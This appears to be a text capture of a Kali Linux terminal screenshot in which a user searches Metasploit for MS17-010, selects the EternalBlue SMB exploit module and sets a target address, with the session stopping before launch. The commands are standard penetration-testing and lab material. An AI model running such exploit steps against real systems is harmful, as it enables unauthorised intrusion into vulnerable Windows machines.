 root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search MS17-010
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Descripti
on
---- --------------- ---- ---------
--
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010
SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 172.28.17.23